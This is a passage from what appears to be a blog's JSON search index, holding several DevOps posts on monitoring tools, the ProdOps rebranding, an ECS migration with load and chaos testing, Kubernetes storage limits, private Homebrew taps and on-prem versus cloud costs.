wrong, doesn’t only save you in production. Even if you’re still developing your product, you’ll be able to catch errors as they happen, ease the process of debugging and history searching and keep improving in short cycles of feedback. Again, in most cloud platforms, since you already got the metrics collected for you, all that’s left is to set the alarms and notifications, e.g AWS CloudWatch Alarms. Use Slack (or equivalent): Integrate bots and incoming web-hooks to send as much as possible incoming data from your systems — alerts, notifications, reports — present them all in one place that’s easy to read and track. Prevent alert fatigue by applying logic on when to alert and how.   **Got extra cash? **Add a product like VictorOps / OpsGenie / PagerDuty for reporting, on call shifting, team reporting management and escalation policies. Even if you don’t utilize their entire feature set, you’ll be able to be informed and respond to issues as they happen, and share them with the rest of the team.   An example alerting dashboard for VictorOps, being triggered by Sensu   Communicate   At the end of the day, “DevOps” is all about communication. Being able to deliver ideas, break silos, collaborate and reach common grounds are all the building blocks for making dev and ops work together. Building communication between teams is not an easy task. Hell, even between two people you can sometimes get lost.   WhatsApp or Telegram are nice for private chats or discussions, but your plans, tasks, and work related chats should be contained in a searchable structure that’s easy to work with. Reduce emails: Use a communication app like Slack to create different discussion channels, share documents, designs, logos, links and everything related to a certain topic, so that you’re able to come back to and find it easily.   Plan and collaborate on one central place. Use a product like Atlassian’s Jira to manage sprints, tickets, projects and overall timeline and progress.     Pro tip — Connect your planning product to Slack as well to keep track on tickets; moving, creating and updating them without ever logging into the system.   Wrapping things up   With a week of work you can achieve all of the above, and even more with some motivation. Although they seem somewhat distant and irrelevant to your product’s phase, these set of tools and platforms will not only boost your development speed, it will make your entire process fluent, responsive and fun to work with. It would save tons of hours of recurring work, debugging and searching. You’ll become proactive and on top of the system instead of the other way around. Planning to grow? On-boarding of a new engineer takes a lot of unproductive time of him and his guide. Automated systems would take half the time to explain and on-board, while preventing expected mistakes.   Most of the solutions above would be free of charge to a certain extent, the rest would cover their costs within one month of operation, guaranteed.   Even if you are a team of one developer, and maybe especially if you are alone in the battle: having a supportive ecosystem of tools will help you constantly manage and improve the quality of your product. You’ll be completely killing waste, which will allow you to focus on the one thing you should — innovation.   Disclaimer: I’ve mentioned many tools in this post, all of them are based on personal experience. Take responsibility on your choices, make your own research before adopting any of them to production. But more important than that; keep in mind that the process is not about tools or names, it’s about ideas and methodologies. Be focused on your idea, be methodological in your work and always plan. Good luck on your journey!   My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings!      This story is published in The Startup, Medium’s largest entrepreneurship publication followed by 318,983+ people.   Subscribe to receive our top stories here.     ","categories": ["devops"],
        "tags": ["opinion"],
        "url": "https://omerxx.com/devops/devops-from-day-one/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "There is no such thing as a DevOps engineer",
        "excerpt":"And why we rebranded our company to support this provocation      **Disclaimer: **this part-promotional post discussing a problem almost all tech companies experience, most are not even aware of. It’s intended to tell our company’s story; why we do what we do, and why we chose a new path to walk in. Even if you couldn’t care less about it or what we have to offer, I suggest you stick around at least for the first part.   DevOps is a term coined to describe the integration of software engineering and operations, which until recently were characterized by working in unbreakable silos, miscommunications and different motivations. As such, “DevOps” describes the methodology that allows such integration to happen. It describes communication, processes of work, changing the way we deliver software and breaking the silos between different parts of the organization. The ultimate goal for which DevOps is required in the first place is to improve production by utilizing the existing resources correctly while creating synergy between them.   Simply put; we want to improve everything we do so we can produce our goods better, faster and make more money.     “The Devops movement is built around a group of people who believe that the application of a combination of appropriate technology and attitude can revolutionize the world of software development and delivery.” — Patrick Debois, 2009    For a couple of years, Agile was the cool guy everyone wanted to be. With promises of speed by agility, quick market response and short feedback cycles it appeared as if there was no room for error. Agile was the way to go. But most companies failed to see these benefits, even after bringing in the best consultants and reading the best agile books Amazon had to offer.   Abuse of culture you say? Failing to understand core ideas? Misinterpretation of concepts leading to the birth of agile?Nah… There’s probably something wrong with this agile thing, we should definitely do DevOps. No way to go wrong there. 🤔   And so, companies started looking for those DevOps magicians; individuals that would be in-charge of enabling this “DevOps Transformation” everyone is talking about. But no one actually knew what they were looking for. Slowly, different technologies and tools came into life, presenting themselves as “DevOps tools”, or part of the “DevOps stack” and recruiters started getting the feel of what is this “thing” they are searching for. Job descriptions for DevOps Engineers emerged, listing requirements like Puppet, Chef, Ansible, Jenkins, Capistrano and others. These, and similar technologies are in the field of managing servers; and who else is the best at managing servers if not the local IT guy? But if the local IT guy starts “doing DevOps”, what do we do about IT? Either we hire a new IT guy to replace him, or hire a new IT guy to be this new DevOps Engineer.   And here we are,  since we now *do DevOps* we’re a bleeding edge tech company  with three different departments working on software delivery; Development, IT and… DevOps.Instead of breaking silos, and making different parts of our factory produce through collaboration and mutual work, yet another complication is added to the game of software delivery. The core idea of the DevOps culture is the integration of two engineering parts, and the complete opposite of adding a third one.   As cloud providers took their first steps, the same companies strived to be in the fore front of technology by moving into the cloud. DevOps guys started being the magicians who actually deal with this new “cloud” thing. New job titles like Cloud Engineers started appearing with an even broader skillset, now consisting of AWS, GCP, OpenStack and others.   We basically ended up with a new field in the IT / Software world called “DevOps” which is somewhat amorphous. Ask a random CTO what is DevOps, and you’ll most probably notice hesitation followed by a couple buzz words like Cloud *or *Scale *or even a mash of other terms like *servers, IT, linux *etc.*   To make a long story short, we see today’s companies looking for DevOps engineers, Cloud Engineers and my latest favourite CI Engineers. Big giants like Google, Facebook and their followers, took the initiative towards understanding the new role and rebranded it; SRE (i.e Site Reliability Engineering) and PE (i.e Production Engineering), taking the term “DevOps” off of employees titles and signatures, while keeping the actual job and the silos that come with it well in place.   What companies are actually looking for today boils down to a stack of technologies and skills that can be described as operations. These are the same individuals that take care of the deployment pipeline, integrate processes and tools to improve product delivery, harden production resiliency, apply automation on as many possible steps in the development and the delivery processes. They are the ones developers talk to when they need new a deployment capability, infrastructure change or in search for best practices with handling production. They handle cloud platforms, the scalability of systems, and basically every aspect of the system and pipeline that doesn’t have to do directly with the application’s code.   Blah blah blah, what’s any of this have to do with this rebranding?   Great question, glad you asked. We used to call ourselves “DevOps IL” and “DevOps Pro” (different branches). After going through what I described here for months, we realized a few things:           We cannot stay true to ourselves calling our company “DevOps”            If we are doing something in this area, we may want to first understand what it is and to be able to describe it in words.            If we are empowering this skillset and methodology, we need a name that reflects what we actually do on one hand and explains what we do on the other       How did we respond to these realizations           We changed our company brand and transformed our business model            We now actually do DevOps; we provide guidance, design and plan together with hands on implementation of platforms that will let operations’ engineers and developers work together fast and reliably, while keeping best practices in mind. We do all of that in a very short period of time, while mentoring the team members and transferring knowledge so that the company can thrive standing on the ground we lay for them. Beyond all that, we help the team recruit by examining candidates and providing feedback with which they can reach the best decision to handle their production and software delivery. This, is doing DevOps per se.            Who are we? Production engineers What do we do? Production operations How do we put it then in one catchy name with an available domain 😉?             ProdOps!            **We **believe that much like in agriculture, laying the ground is the beginning of everything; choosing the right soil and location, using best practices, nurturing our plants carefully as they grow strong and flourish on fertile foundations.   ‍      Bringing this utopia to our own world of terminology; we design, build, integrate and implement software delivery pipelines, monitoring and alerting systems, and develop tools that support the entire production infrastructure. The practices we use and methods in which we deploy and build infrastructure on cloud and on-premise environments, provide a holistic solution that’s secure, resilient, self-healing, scaleable and robust. But above all, we do it fast and clean, so that there’s near-zero maintenance required. I know these are the buzzwords and sentences you’re used to hearing about every product you’ve ever heard of. The difference is that we actually take a product and make it so.   Integration is in our blood; being able to connect different tools and systems may sound like it goes without saying, but there’s a lot to it. Knowing how to integrate different systems, and do it right, so that the integration holds through any change or instability, is something we take pride in. This is another core concept of DevOps; making things and people work and work together, so that we utilize everything; resources, costs and production.   Our experience-based processes involve thinking of every possible parameter in the way, so that our implemented products don’t only live and serve presently, they are resilient to changes and attacks, self-healing in case of need, robust and scaleable to serve any amount of requests while quickly responding to changes in requirements. Oh yeah, and they’re fast. So fast you won’t believe the timeline you used to work by. We consider time as a core aspect of any solution with every implementation we do. Your production delivery needs to be swift as possible in order to utilize short feedback loops. The delivery systems should work, and work fast, fulfilling any demand with zero maintenance in the process.   This means that the products we produce are easily upgradeable and maintainable, ensuring zero down time with every change, regardless of extent. Our systems are always deeply monitored and automatically firing alerts when required. In the rare cases you will be notified, the reason would either be applicative or an outer-scope outage. These confident words are not careless promises; they are a result of years and years of experience along with battle-tested practices and solutions.   We deliver all of that, and we do it fast. Keep your production moving at ProdOps.   Originally published at www.prodops.io.  ","categories": ["devops"],
        "tags": ["opinion"],
        "url": "https://omerxx.com/devops/no-such-thing-devops-engineer/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Migrating a 100K requests-per-minute production from AWS Elastic Beanstalk to ECS",
        "excerpt":"Spot.IM is one of the earliest clients on our portfolio. The very successful startup based in NYC and TLV is backing some of the busiest media providers’ conversation platforms on the internet. When giants like FoxNews, Diply, AOL, PlayBoy, HuffPost and many more are relying on your production to back their conversation, it needs to be stable, resilient, scaleable and perform each with perfection. Conversations are the second major interaction method users have with media websites, making it one of the two major revenue producers. As such, every outage is immediately translated to 💰 loss and lots of it.   Motivation   The architecture design in the company was always striving for micro services, and was deployed on containers from very early stages. Yet, throughout a long period of time, they were deployed “hard” on dedicated hosts, making them inflexible, slowly scaleable and inefficient. We came to an understanding that a re-architecture is required and that orchestrating the services is the natural way to go. Keeping in mind the implications any mistake can project, it had to be planned thoroughly.   Preparation   Migrating a live production that is currently serving customers to a new platform requires designing, planning and zooming into specific details. Even after doing these, the process has to involve short feedback cycles as the designs and plans are never final in their first draft. To this end we utilized CloudFormation for templating the infrastructure from VPC level, all the way down to ECS TaskDefinition attributes. After a multilevel iteration phase that included additional networking and service encapsulation, we turned to implement the entire monitoring and alerting system’s as templates as well. For this task we implemented CloudWatch Metrics, Alerts, Logs and Dashboards all deployed as CloudFormation stacks. Once the templates were ready to work with, we started our POC.      Side note — The iterations over the environment architecture never really end; additional features, tweaks and fine-tuning are required throughout the production lifetime, while updating the templates to be ready for a full deployment in case of disaster.   Phase1 | Proof of Concept   In order to achieve a POC, we decided to implement the architecture, deploying a specific core service of the company in a staging environment. Had all went well, we would have proceeded to a full staging cluster.   Load Test   The first deploy went well, and the service was successfully serving it’s purpose from it’s new location. However, during the initial load test we identified that ECS optimized AMI’s are limiting the available open files on the host by default. Since the hosted containers inherit the maximum values from their underlying machine, we ended up allowing ~1000 open files to our service, which in our specific use case was unacceptable. Tweaking the AMI to allow inheritance of larger open files max values, improved the tests results by a factor.      TIP: Open files is something you can handle by changing the AMI, or as simple as a CloudFormation init script of the instance. Note — Being a host-related configuration, this is something you cannot achieve with FARGATE; definitely something to consider.   Phase 2 | Non-production migration   After a succusfull POC, passing load tests and yielding good monitoring metrics values, we went on to a full staging cluster deployment. This stage means we will be utilizing a full ECS cluster for the first time, hosting ~60% of the companies backend services. The deployment was successful with all services but that was no surprise. We started by deploying the core service; a cache server that handles 100% of the incoming traffic, which is the most complex of them all. What we did encounter for the first time was the projection of scale activities in two different planes:           Container level: the more common and understandable piece of a scaleable component as it reflects the lowest granularity level of our infrastructure; a container which is an instance of a service, that needs to be duplicated in order to serve a larger number of request or any kind of intensive workload.            Instance level: For the first time, we had to deal with a scale-triggered replication level that didn’t have to do directly with a specific workload, but with an increasing demand of the infrastructure as a whole. Confused? So was I. All of a sudden the resource management turns to be a whole new level of infra deployment that was never dealt with before. I’m actually being Amazon myself, except for the fact that I’m already on Amazon. Handling instance level scale is a relatively easy task when it comes to scaling out (i.e adding resources) but when scaling down it’s a different complexity level which required a bit of intervention (so I’ve learned). To date, the AWS ECS team still hasn’t released a good solution to scaling down the ECS underlying infrastructure. Whether it’s a result of not caring about scale down since it doesn’t produce revenue or a very good selling point to the new Fargate service, at the end of the day, someone needs to take care it. You’re are more than welcome to find my solution here and here.       Experimenting with Chaos 🔥   Once a full grown cluster was in place, monitored, handling scale activities and looking good on load tests results it was time for the last preproduction test; Chaos.     Chaos Engineering is the discipline of experimenting on a distributed system in order to build confidence in the system’s capability to withstand turbulent conditions in production.         principlesofchaos.org      Experimenting with chaos doesn’t have to be a cluster of application(s) that are continuously running such as Netflix’s Simian Army. Chaos is talking about “creating chaos” in different areas of the infrastructure to test their durability in times of mass failures, major outages that are out of our control, etc. Testing chaos was done in 4 scenarios:           Over Load — Naming “DDOS” as a test is exaggerating, but we definitely created a distributed load of requests on the system to test it’s responsiveness to peaks. The goal: being able to handle a steep peak of interaction as a result of a major news event in the world. These kind of scale peaks happen 2–3 times a year, but can be fatal to the company if it’s system’s would not be durable enough to handle the load and response. Success: handling a load of up to 300% growth over 1 hour with a maximum latency level of 3 seconds. How: To quickly set and spin multi region requests load test we used Goad that is utilizing a multi-lambda setup to quickly facilitate any scale of load.            Sudden Death — Instances on AWS sometimes just die. Whether it’s a planned removal of physical resources on AWS’s side or a failure on the host level that causes a malfunction. Normally, stopping and starting the instance would do the trick since it would migrate it to a new physical location. But we want to be completely agnostic to the reason or have it done gracefully. As long as we’re dealing with stateless pieces of application we shouldn’t care or put in any mitigation efforts. The goal: drop random instances on ECS (no underlying stateful services involved) without any noticeable effect on the applciation. Success: 100% uptime, keeping ALB errors (that originate in a backend service that’s not responsive) without any change, with a maximum latency level of 3 seconds. How: Used a simple Boto3 based application to randomly pick an instance from a given cluster and destroy it. Together with Goad for keeping a production-like level of requests. Lessons learned: The levels of redundancy change between different services. It’s not dramatically different, but a very good way of better knowing how your micro services respond underfire.            *3rd Party disconnections **— We’re relying on 3rd party services on a daily basis; Npmjs, Docker hub, External Docker registries, External SDK and software libraries that are fetched on deployments from remote locations. We need to be able to handle outages of other services who we rely on, and maybe create buffers and proxies to be able to stand on our own. *The goal: Withstanding errors in production with errors on each of our 3rd party services. Being able to deploy critical applications even during outages. Success: Zero impact on production, zero errors regarding external docker images, NPM packages or Ruby gems. How: by killing the NAT connection to our private subnets resources, we were able to test the services for their ability to withstand outgoing web outages. *Lessons learned: *Live services usually won’t have any difficulties since they are using compiled software and preinstalled dependencies. Deployments however, tend to fetch remote deponent packages and will fail if these are not reachable. The conclusion is to cache / proxy / store as many of these as possible. We started using AWS’s ECR for storing official images as well as our own. We’ve also started caching as many packages as possible using Nexus.       Phase 3 | Money time: PRODUCTION   At this point, we had a fully functional ECS staging cluster, load tested, chaos experimented on, running with continuous integration and delivery processes. Next stop → PRODUCTION   Building a production cluster was a rather simple task. After experimenting with heavy load and “accidental” failures, we had a pretty good idea of how real traffic would be handled within the new system. The process involved a single service deployment of four core application services in a cluster of 15 containers. One by one the services were migrated from the old environment to ECS, carefully letting them live in cycles of 24 hours, while monitoring them as much as possible. After a week of slow migrations, the first production cluster was live and healthy. Over the course of the 72 hours that followed, the mission was to bring scalability to perfection, by fine-tuning each service with its relevant metrics’ levels and thresholds, upon which they would scale up or down. Doing that, included a manual tuning of CloudWatch metrics and alerts, and later on translating the final values to the CloudFormation templates used to backup and deploy the services.   Phase 4 | From MVP to full power deployment   Running a production cluster that included a few heavy-duty-core services provided the confidence in the system and architecture. This was the starting pistol to the migration project of the entire production platform. Over a course of 3 months, different clusters were created and services were migrated into them. We decided to logically separate clusters into 6 groups of applications, and so they were divided and deployed. Each cluster went through the same cycle; deployment, migration, monitoring, fine-tuning, monitoring for results and when we were happy about them, the final step was updating the templates.   After Math   Major things I’ve learned in the process of building and migrating to ECS:           Testing is everything. In system architecture, like in application development; knowing a component is production ready can only be done with the help of tests.            When migrating to a new technology, get in touch with the creators, make sure you posses every bit of information before starting to work. It’ll save a lot of head and heart aches. If you can find boiler plates created by the developers and build on top of them you’d be starting off on the right foot and save yourself hours of work and debugging sessions.            Get out of your comfort zone — there’s no bigger cliché, but it’s true; use chaos, try load testing with new tools, experiment and research with the guidance of the creators. Do not enforce old habits on a system just because you’re comfortable with them.            Keep your base code updated, you’ll probably be using it soon enough. Whether for DR purposes or for duplications; keep your infrastructure as code and make sure it’s updated. Best way to do it? Deploy using template updates!       The production described above has been running and growing ever since, 14 months and counting. Services were added, as well as some of the biggest content providers in the world such as FoxNews, Diply, AOL, PlayBoy, HuffPost and thousands of others enjoy it’s resiliency and scalability every day.   After considering the success of the first iteration of ECS deployment and striving to perfection with speed of deployments, usage of infrastructure-as-code concepts, rollback mechanisms and automatic updates; we’ve conceived a plan we call “ECS V2”. The path to V2, new concepts and improvements will be detailed in my next story, stay tuned.   References:           Deploying and working with Drone CI            How to scale down ECS hosts            AWS reference architecture for ECS            Monitoring, logging and alerting       My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx. Clap if you liked it, it helps me focus my future writings.   Originally published at www.prodops.io.  ","categories": ["ops"],
        "tags": ["ecs","usecase","elasticbeanstalk","aws"],
        "url": "https://omerxx.com/ops/100k-beanstalk-to-ecs/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "K8s will not solve your storage problems",
        "excerpt":"And it shouldn’t, so don’t let it      At ProdOps, we get to see and work with a wide range of clients. A general assumption about k8s, is that you can scale anything, to solve any problem. Yes, even if you’re running databases as pods. It’s important to stress the fact that while k8s is a great orchestrator that can manage your applications with resiliency, speed and agility; however, locking mechanisms, sharding or data replication are not among its features.   Many companies live under the impression that k8s can do it all. Whether it’s for running micro-services, periodic tasks and even persistent storage solutions. Having an orchestrator is a great way to manage resiliency of applications but it has its caveats; not all use cases fit, and those that do may encounter unplanned trouble along the way. This doesn’t mean that k8s is bad or incompetent, it does its job pretty f*g great. BUT, it’s **not a throw-everything-at-me platform.   K8s adds a few layers for abstracting storage management, so that it can be claimed via API (PersistentVolumeClaim / PVC) and managed on the cluster level for persistence of data. On a deeper level, storage can be described in a deployment for pods to use throughout their lifecycle; whether for sharing amongst containers in the same pod or for a-synchronic data-related jobs that will follow. Having the option to request storage on the fly and manage it on different levels of the orchestration system is a blessing, but it can’t do everything.   One such area that k8s is sometimes trusted for where it shouldn’t be, is solving the problems of a single storage name space — a single file system accessible to one or more instances. Let’s quickly review the major options for storage solutions when it comes to production applications:           NAS — “Network Attached Storage” is a filesystem that’s based on a network connection. As such, it allows multiple connections from a large amount of compute resources that can simultaneously write to it. An internal locking mechanism makes sure a file that’s being written to is locked to other connections, and by that making it inaccessible. Although that’s the obvious desired behaviour, one can’t manage a DB file system where such a mechanism is running. In order to do that, you’d have to implement your own clustering solution.            SAN — “Storage Area Network” is a block level data storage, as such, it can only be attached to a single VM, which de-facto facilitates the same problem encountered with the NAS’s locking mechanism; only one instance can connect and write data to files. If that instance happens to be a DB instance, e.g MySQL node and other nodes are living somewhere else in the cluster, MySQL server should take care of sharding, replications and all clustering aspects of DB management. As this may seem obvious, k8s cannot and shouldn’t solve these problems. The storage abstraction layer it provides helps manage pods basic disk space requirements but not beyond.       The challenges mentioned above have been solved and are being implemented by many great products. It’s only important to keep in mind that the solution should be implemented by the user or the product that is being deployed. Whether it’s a custom implementation of data persistency management or having a full fledged cluster manager (e.g MySQL cluster), you have to bring your own; don’t expect the platform to solve it by scale, non-existing features or by features that are intended to serve other purposes (e.g PVCs).   In my future posts, I’ll address some of the methods to implement storage management systems as pods on k8s, as well as suggestions for the implementation and deployment pipeline best practices. Follow and stay tuned!   My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx.   Originally published at www.prodops.io.  ","categories": ["ops"],
        "tags": ["k8s","storage"],
        "url": "https://omerxx.com/ops/k8s-storage-problems/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Creating Homebrew taps for private internal tools",
        "excerpt":"Making your fellow developers happy even before using your app   By: pexels.com   TL;DR: After completing the CLI I wrote for my coworkers to be able to easily release code to production, I had a hard time trying to create my own Homebrew Tap for a private Github repo. I found a mix of information, part outdated and part incorrect. After reading the documentation and some Homebrew-core code, I managed to get it right with a few simple (yet hard to find) additions: one is GitHubPrivateRepositoryDownloadStrategy which was added here, and the other is a binary packaging in a .tar.gz archive. If you already know Homebrew formulas and taps jump straight to Getting to the point.   TL;DR 2: If you’re using Golang, try the awesome Goreleaser, you won’t be disappointed!   Homebrew, “The missing package manager for macOS” is an awesome tool most advanced mac users know. It allows installation of packages right from the command line by downloading, compiling and placing them in the necessary locations while making sure the environment is configured to run them.   This is done by using “Formulas” — a ruby class that lists a set of required steps to install the package on any machine. Here’s what a formula looks like:     If you’re an open source tool developer you may want to add your tool to Homebrew by contributing to its core project formulas. However, if you’re developing an in-house internal tool and you want to make your fellow developers happy about the process of getting and installing it, you’re going to need to use a Homebrew tap.   A “Tap” is basically a git repo that contains a formula. “Tapping” is the process of introducing your local Homebrew to a 3rd party source, that contains tools outside the Homebrew core list and is as simple as brew tap myrepo/mytool. That’s it — your tool is ready to be brew installed.   Getting to the point   If you have a release you’d like to tap in a private repo, you’ll get 404 errors trying to install it as the files are locked for outside tools. In order to let brew fetch the private releases, there’s an addition to brew from 18 months ago that allows the use of GitHubPrivateRepositoryDownloadStrategy like so:   class Fed &lt; Formula   desc \"\"   url \"\", :using =&gt; GitHubPrivateRepositoryReleaseDownloadStrategy   .   . end   The new download strategy allows the download of private repo releases using the environment variable HOMEBREW_GITHUB_API_TOKEN which has to contain a valid Github access token. Homebrew will use the token to fetch the private tarball and install it.   There are numerous ways to get and install a wanted tool, the first, which is known as better practice is to fetch the source code from the repo, match it to the checksum of the tarball containing it to prevent any tampering affects in the way, and then compiling it from its source (while installing required dependencies in the process). While this method is more secure and reliable, we are dealing with private internal tools and prefer speed and conveniency over gaining trust in the open source community…   For that reason, instead of installing the golang binary and environment (in my case) and compiling the tool from its source, I’ve simply wrapped the already compiled binary in a tarball like so:   tar -czvf mytool-darwin-amd64.tar.gz mytool   After that, I’ve created a Github release (using the awesome GHR tool for uploading multiple artifacts to Github in parallel) and made sure the tarball containing my binary is in place.   Formulating   Here’s how the final formula should look like using the above:     install takes “mytool” binary and ensures it lies with the local machine’s path of executables (usually /usr/local) and bin is how Homebrew addresses that location.   The formula should be a part of a repo called “homebrew-mytool” where mytool is your package name. The mytool.rb which contains the formula should be inside a formula directory. Here’s an example.   Finally, using it!   Once you have https://github.com/somerepo/homebrew-mytool repo available, you should be able to:   # Making sure the environment is set export HOMEBREW_GITHUB_API_TOKEN=&lt;MY_GITHUB_TOKEN&gt;  # Tapping the repo brew tap myrepo/mytool  # Installing! brew install mytool   Let’s recap this process           Make sure to tar your already compiled binary and create a Github release with it            Create a formula like this one for your tool and make sure it’s in a git repo similar to this example            Create a Github access token and export it to the environment from which brew install would run            Tap the tap! brew tap myrepo/mytool            Install with brew install mytool       Last note   My project is written in Golang, and while working on my tap I found “Go Releaser”. GoReleaser takes care of every need, including creating releases based on builds for various platforms, updating a homebrew tap (private ones too!) and many more. If you’re working in Go too, be sure to check it out. It’s easier and more elegant than any other solution or automation.   My name is Omer, and I am an engineer at ProdOps — a global consultancy that delivers software in a Reliable, Secure and Simple way by adopting the Devops culture. Let me know your thoughts in the comments below, or connect with me directly on Twitter @0merxx.  ","categories": ["ops"],
        "tags": ["homebrew","taps","tools"],
        "url": "https://omerxx.com/ops/internal-homebrew-tap/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "On-prem resources slow you down",
        "excerpt":"The real cost of hesitation with migration to the cloud   Photo by pexels.com     Regulations, compliance, security, long-term contracts, and even politics are common answers to “Why are you not deployed on a public cloud?” But the most common answer I keep hearing is “It’s just too expensive”. Is that so?    The words below are written with AWS terminology for convenience but are very much relevant to any public cloud provider.   “On-prem” resources — the term is usually referring to the physical machines hosted in a non-public-cloud environment in companies’ storage floors, basements or in a remote server farm that’s usually leased for long periods bounded by unbreakable contracts. These machines, which require physical maintenance, are physically located in the building and need both the space they live in and dedicated personnel to attend to them. Regardless of location, they require management of resource allocation, monitoring, and different errors handling.   Migrating different deployments to a public cloud can speed up processes, enhance workflows, improve productivity and product lead time. It will increase security, simplify infrastructural modifications and will generally make engineers very, very happy.     Yes, but    “Running on a public cloud is not safe!”   While in the old days we were used to being physically close to our servers, taking care of them in person, and enjoying a general sensation of safety by seeing them with our own eyes, these days it’s quite the opposite; servers are safer living in a remote cloud provider farm, both physically and virtually. Not to mention the overall environmental implications of running your infrastructure, much like driving fifty cars by fifty people instead of taking one bus to work.   “Sorry, it won’t work with compliance, there’s nothing to do.”   Not to bring you down the dark road of reading AWS’s risk and compliance white paper (which I have, for certification reasons), for most companies competing with AWS level of compliance will be very difficult. Unsure? Read the documents and contact their staff for legal documentation and standardization certifications to be on the safe side.   “I can’t take the risk of networking latency; it’s insanely different.”   Laziness can cost some $$; the amount of networking issues, routing mistakes, proxy components overload, and general shit storms I’ve encountered working with on-prem resources is endless. I have never experienced any noticeable latency working internally in one availability zone on AWS, and cross AZ noticeable problems are so rare they are negligible moreover if you’re anxious about sub-ten-millisecond latency you can use dedicated hardware, which also answers compliancy and specific certification requirements.     Enough excuses, let’s talk business    Resource caps, limitations, and scale     “a sunk cost is a cost that has already been incurred and cannot be recovered ”         [Wikipedia](https://en.wikipedia.org/wiki/Sunk_cost)      When working with a locally managed resource pool, scaling both vertically and horizontally, need to be planned, and naturally always capped. Bounded by the cap, companies purchase ~90% resource buffer to handle the expected load, usually planned on a yearly basis; this means paying and getting 100 servers where you only need 10 to work. **The overspend is huge! ** It is also caused by this thing called a “budget,” you have a budget, you have to spend it … so you get MORE servers and drive utilization lower and lower each year.   The immediate repercussion is ~90% continually wasted compute power, easily noticed by operations teams. Usually, the buffer is quickly filled up with all kinds of testing servers and exaggerated allocation of space and resources because “it’s already there”. It doesn’t take a rocket scientist to see where this is going; the quickly filled up buffer is not wasted anymore creating yet again a requirement for buffer and a virtual “scale” that is expressed in further purchases.   Time waste   Usually, asking for an operational change with on-prem resources requires a request in the form of a ticket to the team in charge. The ticket takes time to process and handle, usually for a change that could have been handled immediately with a single API call. Let’s take a minute and consider I’m a developer working on a locally deployed k8s cluster in a local environment; I’ve added a new service and registered everything within the cluster, but I also need a DNS entry registered on the local servers for other developers and applications to interact with it. In an automated infrastructure where permissions are granted in a granular way allowing an engineer to handle every aspect of his environment, this change can be done with a millisecond of a local API call to the DNS server or better yet, done by the system itself without any manual intervention (e.g., External-DNS in k8s).   On a public cloud, such a setup is effortless to implement: the engineer would be part of a group that’s allowed to access the lab’s infrastructure and make changes to its internal DNS with no external intervention.   Having a request filed to a local team for the change will usually take roughly one hour to two days, depending on the backlog of tickets and availability of dedicated engineers. During that time, the developer has switched multiple contexts, leaving unfinished work in process.   It’s not that user permissions and access policies can’t be created on local resources, it’s just more complicated and almost never implemented. I don’t claim that no one does that, but I’ve never witnessed it nor have I ever heard of any of our clients achieving it.   Let’s talk about scale   I assume I don’t have to elaborate on scalability or why it’s so important, but if you are into it and would like to read some stories, you can find me rambling about it here.   When discussing production systems serving clients in real time, scaling is key to survival, but it has to go both ways, and so does survival; when traffic is peaking, and systems are required to respond to 2,3,4-X the additional load, they should be designed to automatically scale while reporting the change. Failing to handle the load will most likely lead to frustrated customers, loss of revenue and most importantly loss of faith and confidence in the product. The solution is called *scaling out, **as in *adding more of the same components to handle more load.   Peaks in demand are not once a year or a seasonal phenomenon; they can be a daily routine and changing throughout different seasons and occasions. Manual handling stops being a reasonable option quickly when the product grows, and a substantial load of customers starts using the system. If such a change in load isn’t regularly scaled in *(i.e., reducing the number of service duplications to save used resources, increase efficiency and reflect a real system state), *unused resources will keep living until scaled down either manually by engineers upon alerts, or when the change will be noticed on an occasional scan.   On a public cloud implementing automatic scaling policies is easily accomplished and considered best practice in both ways; scaling out is usually limitless and is not blocked based on low availability. Scaling in will usually improve costs and utilization of the system. On a local infrastructure, however, adding extra resources to handle the load is usually capped based on the initial calculation of required infrastructure. It can work for planned events and traffic growth, but on special occasions for traffic doubles or triples with little or no notice, production may be in danger.    as a service   Using a public cloud has a lot more to it than just on-demand virtual machines; almost every cloud provider offers a wide range of managed services. Take for example the need to maintain a Kubernetes cluster, scaling a MySQL cluster or deploying a robust Redis cache. Working on-prem would most likely result in operations work for each of these. Allow me to assume that the operations team doesn’t have the professional level to create all three of the above with best-practices and scale in mind. Not because they are careless or unskilled, but merely because they already have too much on their plate for not having any automation around any of these, and for not being able to be a world class pros in every field. Moreover, these might be new technologies that these engineers need to learn first. Sure, a chef cookbook or an ansible playbook may be there ready to help, but what about robustness, scale, monitoring, security, etc.?   Having these as a managed service(s) will make the technology available for developers in a click of a button. Scaleability will most likely be provided as a feature of the system, DNS and routing would be integrated around the rest of your deployed resources, and security would be managed like everything else through IAM policies and roles.   Suddenly, clustering and scale are a no-brainer. Third party technologies are consumed as a commodity, leaving the operations team dealing with what they’re interested in, making developers happy and maintaining easy work.   The common miscalculation of cloud costs   I get to see quite a lot of tech companies, which vary by size, character, and stack, but those who are using on-premise resources tend to answer the same when asked about the processes of cloud migration costs. Putting aside answers like customer’s demands or legal regulations, which usually are only relevant to specific parts of the system, I keep hearing the known same story, here’s a typical conversation:     Me: I keep hearing your complaints about lead time, operational tickets, and eternal waiting for resources, so why are you not considering a migration, even if partial to the cloud? Client: We had X-cloud representative here Y months ago. By the calculations we made after his visit we’ll be spending three times the current bill. Me: Can you explain the calculation to me? Just generally, what was counted in? And before you answer, how did you count in engineering time waste, context switches, time spent on manual changes and pursuading operations to make a random change or add a random resource? Allow me to assume you didn’t? Client: Well, it’s more complicated than you may think, but genrally no, we did not address any of these.    As one can guess, no-one calculates the above into their bills. Whether because its hard to measure, or just ignored, companies leave out the fluency of work, quality of production systems and changes pace out of the equation.   The reasons are different, sometimes defending their own decision, and sometimes forgetting about it, but in the last time I asked I was shocked to hear “we can’t just get rid of our operations team”. I know, WOW. The thought of letting someone go — or easier: make changes in 